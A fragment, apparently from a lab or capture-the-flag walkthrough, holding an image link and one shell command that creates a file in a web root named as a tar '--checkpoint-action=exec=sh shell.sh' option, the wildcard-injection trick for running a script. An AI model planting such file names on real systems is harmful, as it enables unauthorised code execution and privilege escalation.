 touch “/var/www/html/–checkpoint-action=exec=sh shell.sh”